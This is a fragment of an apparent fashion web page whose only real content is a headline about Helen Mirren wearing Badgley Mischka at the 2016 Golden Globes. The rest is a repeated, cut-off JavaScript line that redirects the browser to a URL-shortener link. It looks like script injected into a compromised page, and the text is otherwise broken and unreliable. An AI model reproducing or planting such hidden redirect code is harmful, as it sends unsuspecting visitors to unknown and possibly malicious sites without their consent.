
Helen Mirren In Badgley Mischka at the 2016
Golden Globe Awards
January 25, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...